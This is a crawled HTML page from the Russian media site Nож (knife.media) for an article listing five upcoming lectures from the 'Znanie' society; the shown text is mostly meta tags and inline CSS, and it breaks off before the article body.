

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/leszii-znanie/
body_size: 18787
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/leszii-znanie/">
	<title>Находка: топ-5 лекций наступающей недели от общества «Знание» &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 